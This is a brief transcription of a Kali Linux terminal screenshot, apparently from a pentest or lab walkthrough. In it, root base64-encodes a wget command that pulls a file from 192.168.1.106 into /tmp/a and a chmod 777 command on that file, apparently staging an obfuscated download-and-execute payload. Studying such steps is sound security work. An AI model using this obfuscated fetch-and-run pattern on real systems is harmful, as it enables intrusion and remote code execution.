 Applications Places Terminal Mon 01:37
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop#